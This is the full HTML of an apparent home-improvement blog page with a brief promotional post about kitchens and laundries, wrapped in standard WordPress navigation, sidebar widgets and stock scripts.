	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.mansfield-house.com/category/kitchen-ideas/remodel-kitchen">Remodel Kitchen</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.mansfield-house.com/category/news">News</a></li>
</ul></div>					</nav><!-- #site-navigation -->
									</div>
			</div><!-- .menu-wrapper -->
		</div><!-- #main-navigation -->

	</div><!-- .container -->
</header><!-- #masthead -->

<div id="custom-header" class="custom-header-enabled ch-layout-1">
			<img src="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house.jpg" alt="" />
	
					<div class="custom-header-content">
			<div class="container">
									<h1 class="page-title">					Aya Kitchens					</h1>				
									<div id="breadcrumb"><div class="breadcrumb-wrapper"><div aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li  class="trail-item trail-begin"><a href="http://www.mansfield-house.com" rel="home"><span>Home</span></a></li><li  class="trail-item trail-end"><span>Aya Kitchens</span></li></ul></div></div><!-- .breadcrumb-wrapper --></div><!-- #breadcrumb -->							</div><!-- .container -->
		</div><!-- .custom-header-content -->
	
</div><!-- #custom-header -->

			<div id="content" class="site-content">

				<div class="container">

					<div class="inner-wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		<article id="post-669" class="hentry post-669 post type-post status-publish format-standard category-kithcen-design tag-kitchens">

	
	<div class="entry-content-wrapper">

					<div class="entry-meta">
				<span class="posted-on"><a href="http://www.mansfield-house.com/aya-kitchens.html" rel="bookmark"><time class="entry-date published" datetime="2021-11-05T08:34:31-07:00">November 5, 2021</time><time class="updated" datetime="2021-09-05T23:05:08-07:00">September 5, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="http://www.mansfield-house.com/author/claire-caroline">Claire Caroline</a></span></span><span class="cat-links"><a href="http://www.mansfield-house.com/category/kithcen-design" rel="category tag">Kithcen Design</a></span><span class="tags-links"><a href="http://www.mansfield-house.com/tag/kitchens" rel="tag">kitchens</a></span>			</div><!-- .entry-meta -->
		
		<div class="entry-content">
			<p>Each individual that we handled was polite, friendly, efficient and displayed a high level of talent and expertise. What many people don’t know, is that for over 80 years we now have also designed and installed an abundance of gorgeous laundries. Another unknown fact is the massive savings when building each your laundry and kitchen collectively.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://www.theenglishhome.co.uk/wp-content/uploads/2018/04/05_Screen-Shot-2018-04-05-at-17.12.53.jpg" width="808px%" alt="KITCHENS"/></p>
		</div><!-- .entry-content -->

	</div><!-- .entry-content-wrapper -->

</article><!-- #post-669 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.mansfield-house.com/home-decorating-inside-design-ideas.html" rel="prev">Home Decorating &#038; Inside Design Ideas</a></div><div class="nav-next"><a href="http://www.mansfield-house.com/bathroom-supplies.html" rel="next">Bathroom Supplies</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="http://www.mansfield-house.com/">
	<label for="search-form-696b87506eff9">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696b87506eff9" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<a href="#" class="btn btn-close-search">X</a>
	<input type="submit" class="search-submit" value="&#xf002;" />
</form><!-- .search-form -->
</section><section id="magenet_widget-3" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://www.mansfield-house.com/the-most-efficient-hvac-systems-for-maximum-energy-savings.html">The Most Efficient HVAC Systems for Maximum Energy Savings</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/tree-service-tips-the-best-month-to-cut-down-a-tree-and-why-it-matters.html">Tree Service Tips: The Best Month to Cut Down a Tree and Why It Matters</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/foundation-repair-methods-explained-which-one-works-best.html">Foundation Repair Methods Explained: Which One Works Best?</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/foundation-repair-methods-and-how-to-choose-the-right-one.html">Foundation Repair Methods and How to Choose the Right One</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/window-replacement-guide-how-to-prepare-your-home-for-installation-day.html">Window Replacement Guide: How to Prepare Your Home for Installation Day</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.mansfield-house.com/2025/12'> December 2025 </option>
	<option value='http://www.mansfield-house.com/2025/10'> October 2025 </option>
	<option value='http://www.mansfield-house.com/2025/09'> September 2025 </option>
	<option value='http://www.mansfield-house.com/2025/06'> June 2025 </option>
	<option value='http://www.mansfield-house.com/2025/05'> May 2025 </option>
	<option value='http://www.mansfield-house.com/2025/04'> April 2025 </option>
	<option value='http://www.mansfield-house.com/2025/02'> February 2025 </option>
	<option value='http://www.mansfield-house.com/2024/11'> November 2024 </option>
	<option value='http://www.mansfield-house.com/2024/10'> October 2024 </option>
	<option value='http://www.mansfield-house.com/2024/08'> August 2024 </option>
	<option value='http://www.mansfield-house.com/2024/07'> July 2024 </option>
	<option value='http://www.mansfield-house.com/2024/05'> May 2024 </option>
	<option value='http://www.mansfield-house.com/2024/04'> April 2024 </option>
	<option value='http://www.mansfield-house.com/2024/03'> March 2024 </option>
	<option value='http://www.mansfield-house.com/2024/02'> February 2024 </option>
	<option value='http://www.mansfield-house.com/2024/01'> January 2024 </option>
	<option value='http://www.mansfield-house.com/2023/12'> December 2023 </option>
	<option value='http://www.mansfield-house.com/2023/07'> July 2023 </option>
	<option value='http://www.mansfield-house.com/2023/05'> May 2023 </option>
	<option value='http://www.mansfield-house.com/2023/01'> January 2023 </option>
	<option value='http://www.mansfield-house.com/2022/12'> December 2022 </option>
	<option value='http://www.mansfield-house.com/2022/11'> November 2022 </option>
	<option value='http://www.mansfield-house.com/2022/10'> October 2022 </option>
	<option value='http://www.mansfield-house.com/2022/09'> September 2022 </option>
	<option value='http://www.mansfield-house.com/2022/08'> August 2022 </option>
	<option value='http://www.mansfield-house.com/2022/07'> July 2022 </option>
	<option value='http://www.mansfield-house.com/2022/06'> June 2022 </option>
	<option value='http://www.mansfield-house.com/2022/05'> May 2022 </option>
	<option value='http://www.mansfield-house.com/2022/04'> April 2022 </option>
	<option value='http://www.mansfield-house.com/2022/03'> March 2022 </option>
	<option value='http://www.mansfield-house.com/2022/02'> February 2022 </option>
	<option value='http://www.mansfield-house.com/2022/01'> January 2022 </option>
	<option value='http://www.mansfield-house.com/2021/12'> December 2021 </option>
	<option value='http://www.mansfield-house.com/2021/11'> November 2021 </option>
	<option value='http://www.mansfield-house.com/2021/10'> October 2021 </option>
	<option value='http://www.mansfield-house.com/2021/09'> September 2021 </option>
	<option value='http://www.mansfield-house.com/2021/08'> August 2021 </option>
	<option value='http://www.mansfield-house.com/2021/07'> July 2021 </option>
	<option value='http://www.mansfield-house.com/2021/06'> June 2021 </option>
	<option value='http://www.mansfield-house.com/2021/05'> May 2021 </option>
	<option value='http://www.mansfield-house.com/2021/04'> April 2021 </option>
	<option value='http://www.mansfield-house.com/2021/03'> March 2021 </option>
	<option value='http://www.mansfield-house.com/2021/02'> February 2021 </option>
	<option value='http://www.mansfield-house.com/2021/01'> January 2021 </option>
	<option value='http://www.mansfield-house.com/2020/12'> December 2020 </option>
	<option value='http://www.mansfield-house.com/2020/11'> November 2020 </option>
	<option value='http://www.mansfield-house.com/2020/10'> October 2020 </option>
	<option value='http://www.mansfield-house.com/2020/09'> September 2020 </option>
	<option value='http://www.mansfield-house.com/2020/08'> August 2020 </option>
	<option value='http://www.mansfield-house.com/2020/07'> July 2020 </option>
	<option value='http://www.mansfield-house.com/2020/06'> June 2020 </option>
	<option value='http://www.mansfield-house.com/2020/05'> May 2020 </option>
	<option value='http://www.mansfield-house.com/2020/04'> April 2020 </option>
	<option value='http://www.mansfield-house.com/2020/03'> March 2020 </option>
	<option value='http://www.mansfield-house.com/2020/02'> February 2020 </option>
	<option value='http://www.mansfield-house.com/2020/01'> January 2020 </option>
	<option value='http://www.mansfield-house.com/2019/12'> December 2019 </option>
	<option value='http://www.mansfield-house.com/2019/11'> November 2019 </option>
	<option value='http://www.mansfield-house.com/2019/10'> October 2019 </option>
	<option value='http://www.mansfield-house.com/2019/09'> September 2019 </option>
	<option value='http://www.mansfield-house.com/2019/08'> August 2019 </option>
	<option value='http://www.mansfield-house.com/2019/07'> July 2019 </option>
	<option value='http://www.mansfield-house.com/2019/06'> June 2019 </option>
	<option value='http://www.mansfield-house.com/2019/05'> May 2019 </option>
	<option value='http://www.mansfield-house.com/2019/04'> April 2019 </option>
	<option value='http://www.mansfield-house.com/2019/03'> March 2019 </option>
	<option value='http://www.mansfield-house.com/2019/02'> February 2019 </option>
	<option value='http://www.mansfield-house.com/2019/01'> January 2019 </option>
	<option value='http://www.mansfield-house.com/2018/12'> December 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="http://www.mansfield-house.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="24">America’s Test Kitchen</option>
	<option class="level-0" value="3">Bathroom Designs</option>
	<option class="level-0" value="8">Bathroom Idea</option>
	<option class="level-0" value="9">Cheap Bathroom</option>
	<option class="level-0" value="4">Cleaning Bathroom</option>
	<option class="level-0" value="19">Country Kitchen</option>
	<option class="level-0" value="5">Decorate Bathroom</option>
	<option class="level-0" value="25">Design A Kitchen</option>
	<option class="level-0" value="14">Designs</option>
	<option class="level-0" value="748">General Article</option>
	<option class="level-0" value="10">Home Bathroom</option>
	<option class="level-0" value="13">Home Improvement</option>
	<option class="level-0" value="15">House</option>
	<option class="level-0" value="18">Kitchen Design</option>
	<option class="level-0" value="23">Kitchen Ideas</option>
	<option class="level-0" value="749">Kithcen Design</option>
	<option class="level-0" value="26">New Kitchen</option>
	<option class="level-0" value="1">News</option>
	<option class="level-0" value="11">Nice Bathroom</option>
	<option class="level-0" value="6">Pretty Bathroom</option>
	<option class="level-0" value="20">Primal Kitchen</option>
	<option class="level-0" value="27">Remodel Kitchen</option>
	<option class="level-0" value="7">Remodelling Bathroom</option>
	<option class="level-0" value="12">Small Bathroom</option>
	<option class="level-0" value="21">Small Kitchen</option>
	<option class="level-0" value="22">Soul Kitchen</option>
	<option class="level-0" value="16">Store</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.mansfield-house.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.mansfield-house.com/contact-us">Contact Us</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.mansfield-house.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="http://www.mansfield-house.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="block-2" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="http://www.mansfield-house.com/tag/3ablogqpotcom" class="tag-cloud-link tag-link-62 tag-link-position-1" style="font-size: 8.3835616438356pt;" aria-label="3ablogqpotcom (11 items)">3ablogqpotcom</a>
<a href="http://www.mansfield-house.com/tag/3ablogspotcom" class="tag-cloud-link tag-link-63 tag-link-position-2" style="font-size: 8.3835616438356pt;" aria-label="3ablogspotcom (11 items)">3ablogspotcom</a>
<a href="http://www.mansfield-house.com/tag/archives" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 8.3835616438356pt;" aria-label="archives (11 items)">archives</a>
<a href="http://www.mansfield-house.com/tag/bathroom" class="tag-cloud-link tag-link-81 tag-link-position-4" style="font-size: 16.917808219178pt;" aria-label="bathroom (92 items)">bathroom</a>
<a href="http://www.mansfield-house.com/tag/bathrooms" class="tag-cloud-link tag-link-311 tag-link-position-5" style="font-size: 10.109589041096pt;" aria-label="bathrooms (17 items)">bathrooms</a>
<a href="http://www.mansfield-house.com/tag/concept" class="tag-cloud-link tag-link-172 tag-link-position-6" style="font-size: 8.3835616438356pt;" aria-label="concept (11 items)">concept</a>
<a href="http://www.mansfield-house.com/tag/concepts" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 18.260273972603pt;" aria-label="concepts (127 items)">concepts</a>
<a href="http://www.mansfield-house.com/tag/decor" class="tag-cloud-link tag-link-97 tag-link-position-8" style="font-size: 12.698630136986pt;" aria-label="decor (33 items)">decor</a>
<a href="http://www.mansfield-house.com/tag/decorating" class="tag-cloud-link tag-link-215 tag-link-position-9" style="font-size: 16.821917808219pt;" aria-label="decorating (91 items)">decorating</a>
<a href="http://www.mansfield-house.com/tag/design" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 22pt;" aria-label="design (316 items)">design</a>
<a href="http://www.mansfield-house.com/tag/designer" class="tag-cloud-link tag-link-75 tag-link-position-11" style="font-size: 9.0547945205479pt;" aria-label="designer (13 items)">designer</a>
<a href="http://www.mansfield-house.com/tag/designs" class="tag-cloud-link tag-link-41 tag-link-position-12" style="font-size: 16.438356164384pt;" aria-label="designs (83 items)">designs</a>
<a href="http://www.mansfield-house.com/tag/dwelling" class="tag-cloud-link tag-link-137 tag-link-position-13" style="font-size: 12.698630136986pt;" aria-label="dwelling (33 items)">dwelling</a>
<a href="http://www.mansfield-house.com/tag/enchancment" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 14.520547945205pt;" aria-label="enchancment (52 items)">enchancment</a>
<a href="http://www.mansfield-house.com/tag/fashionable" class="tag-cloud-link tag-link-185 tag-link-position-15" style="font-size: 8.6712328767123pt;" aria-label="fashionable (12 items)">fashionable</a>
<a href="http://www.mansfield-house.com/tag/finest" class="tag-cloud-link tag-link-76 tag-link-position-16" style="font-size: 13.27397260274pt;" aria-label="finest (38 items)">finest</a>
<a href="http://www.mansfield-house.com/tag/forty" class="tag-cloud-link tag-link-98 tag-link-position-17" style="font-size: 8.6712328767123pt;" aria-label="forty (12 items)">forty</a>
<a href="http://www.mansfield-house.com/tag/greatest" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 12.698630136986pt;" aria-label="greatest (33 items)">greatest</a>
<a href="http://www.mansfield-house.com/tag/guide" class="tag-cloud-link tag-link-130 tag-link-position-19" style="font-size: 8pt;" aria-label="guide (10 items)">guide</a>
<a href="http://www.mansfield-house.com/tag/house" class="tag-cloud-link tag-link-92 tag-link-position-20" style="font-size: 15.095890410959pt;" aria-label="house (59 items)">house</a>
<a href="http://www.mansfield-house.com/tag/ideas" class="tag-cloud-link tag-link-99 tag-link-position-21" style="font-size: 21.041095890411pt;" aria-label="ideas (252 items)">ideas</a>
<a href="http://www.mansfield-house.com/tag/improvement" class="tag-cloud-link tag-link-122 tag-link-position-22" style="font-size: 14.904109589041pt;" aria-label="improvement (56 items)">improvement</a>
<a href="http://www.mansfield-house.com/tag/improvements" class="tag-cloud-link tag-link-280 tag-link-position-23" style="font-size: 9.3424657534247pt;" aria-label="improvements (14 items)">improvements</a>
<a href="http://www.mansfield-house.com/tag/information" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 10.493150684932pt;" aria-label="information (19 items)">information</a>
<a href="http://www.mansfield-house.com/tag/inside" class="tag-cloud-link tag-link-60 tag-link-position-25" style="font-size: 10.684931506849pt;" aria-label="inside (20 items)">inside</a>
<a href="http://www.mansfield-house.com/tag/inspiration" class="tag-cloud-link tag-link-70 tag-link-position-26" style="font-size: 14.712328767123pt;" aria-label="inspiration (54 items)">inspiration</a>
<a href="http://www.mansfield-house.com/tag/interior" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 10.876712328767pt;" aria-label="interior (21 items)">interior</a>
<a href="http://www.mansfield-house.com/tag/kitchen" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 21.520547945205pt;" aria-label="kitchen (278 items)">kitchen</a>
<a href="http://www.mansfield-house.com/tag/kitchens" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 15.191780821918pt;" aria-label="kitchens (61 items)">kitchens</a>
<a href="http://www.mansfield-house.com/tag/lavatory" class="tag-cloud-link tag-link-89 tag-link-position-30" style="font-size: 15.958904109589pt;" aria-label="lavatory (73 items)">lavatory</a>
<a href="http://www.mansfield-house.com/tag/loans" class="tag-cloud-link tag-link-107 tag-link-position-31" style="font-size: 8.3835616438356pt;" aria-label="loans (11 items)">loans</a>
<a href="http://www.mansfield-house.com/tag/minecraft" class="tag-cloud-link tag-link-139 tag-link-position-32" style="font-size: 8.6712328767123pt;" aria-label="minecraft (12 items)">minecraft</a>
<a href="http://www.mansfield-house.com/tag/modern" class="tag-cloud-link tag-link-330 tag-link-position-33" style="font-size: 10.109589041096pt;" aria-label="modern (17 items)">modern</a>
<a href="http://www.mansfield-house.com/tag/online" class="tag-cloud-link tag-link-165 tag-link-position-34" style="font-size: 9.5342465753425pt;" aria-label="online (15 items)">online</a>
<a href="http://www.mansfield-house.com/tag/photos" class="tag-cloud-link tag-link-83 tag-link-position-35" style="font-size: 10.109589041096pt;" aria-label="photos (17 items)">photos</a>
<a href="http://www.mansfield-house.com/tag/pictures" class="tag-cloud-link tag-link-184 tag-link-position-36" style="font-size: 9.5342465753425pt;" aria-label="pictures (15 items)">pictures</a>
<a href="http://www.mansfield-house.com/tag/pinterest" class="tag-cloud-link tag-link-432 tag-link-position-37" style="font-size: 9.0547945205479pt;" aria-label="pinterest (13 items)">pinterest</a>
<a href="http://www.mansfield-house.com/tag/program" class="tag-cloud-link tag-link-112 tag-link-position-38" style="font-size: 9.0547945205479pt;" aria-label="program (13 items)">program</a>
<a href="http://www.mansfield-house.com/tag/range" class="tag-cloud-link tag-link-52 tag-link-position-39" style="font-size: 8.3835616438356pt;" aria-label="range (11 items)">range</a>
<a href="http://www.mansfield-house.com/tag/renovation" class="tag-cloud-link tag-link-73 tag-link-position-40" style="font-size: 10.109589041096pt;" aria-label="renovation (17 items)">renovation</a>
<a href="http://www.mansfield-house.com/tag/residence" class="tag-cloud-link tag-link-109 tag-link-position-41" style="font-size: 14.13698630137pt;" aria-label="residence (47 items)">residence</a>
<a href="http://www.mansfield-house.com/tag/small" class="tag-cloud-link tag-link-53 tag-link-position-42" style="font-size: 15.479452054795pt;" aria-label="small (65 items)">small</a>
<a href="http://www.mansfield-house.com/tag/stylish" class="tag-cloud-link tag-link-448 tag-link-position-43" style="font-size: 8pt;" aria-label="stylish (10 items)">stylish</a>
<a href="http://www.mansfield-house.com/tag/toilet" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 15.287671232877pt;" aria-label="toilet (62 items)">toilet</a>
<a href="http://www.mansfield-house.com/tag/trendy" class="tag-cloud-link tag-link-206 tag-link-position-45" style="font-size: 10.301369863014pt;" aria-label="trendy (18 items)">trendy</a></p></section>	</div><!-- #sidebar-primary -->

<!-- wmm w -->				</div><!-- .inner-wrapper -->

			</div><!-- .container -->

		</div><!-- #content -->

		
<footer id="colophon" class="site-footer">
				<div class="colophon-top">
			<div class="container">
				<div class="social-links circle"><ul><li><a href="https://www.facebook.com"></a></li><li><a href="https://twitter.com"></a></li><li><a href="https://www.instagram.com"></a></li></ul></div>							</div><!-- .container -->
		</div><!-- .colophon-top -->
	
				<div class="colophon-bottom">
			<div class="container">
									<div class="copyright">
						<p>Copyright © Mansfield House</p>
					</div><!-- .copyright -->
				
									<div class="site-info">
						<p>Surya Chandra Lite by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a></p>
					</div><!-- .site-info -->
							</div><!-- .container -->
		</div><!-- .colophon-bottom -->
	</footer><!-- #colophon -->

	</div><!-- #page -->

	<a href="#page" class="scrollup" id="btn-scrollup"><i class="fas fa-long-arrow-alt-up"></i>

</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/deep-business/*","/wp-content/themes/surya-chandra-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="surya-chandra-navigation-js-extra">
/* <![CDATA[ */
var suryaChandraLiteOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
//# sourceURL=surya-chandra-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/navigation.js?ver=20151215" id="surya-chandra-navigation-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/skip-link-focus-fix.js?ver=20151215" id="surya-chandra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/custom.min.js?ver=1.0.0" id="surya-chandra-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.mansfield-house.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.mansfield-house.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40fba62be9194e7b9d7fe4beadce95d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
